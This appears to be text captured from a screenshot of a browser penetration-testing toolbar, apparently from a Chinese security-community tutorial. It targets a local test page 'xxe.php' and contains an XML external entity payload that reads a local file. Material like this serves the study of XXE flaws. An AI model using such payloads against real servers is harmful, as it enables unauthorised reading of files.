 Load URL
http://127.0.0.1/xml/xxe.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
Post data
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE a [
<!ENTITY file SYSTEM "file:///d://qwzf.txt">
]>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩
NETCRAFT Services [No information available]
Welcome!!!
先知社区